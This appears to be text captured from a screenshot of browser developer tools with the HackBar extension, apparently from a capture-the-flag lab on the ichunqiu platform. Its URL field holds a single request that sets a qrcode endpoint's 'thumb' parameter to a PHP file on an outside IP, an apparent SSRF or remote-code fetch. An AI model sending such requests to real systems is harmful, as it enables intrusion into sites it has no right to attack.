 元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://eci-2ze4u7rbddg2d2cl58s7.cloudeci1.ichunqiu.com/index.php?s=api&c=api&m=qrcode&thumb=http://59.110.28.63/1.php&text=1&size=10&level=10
Use POST method MODIFY HEADER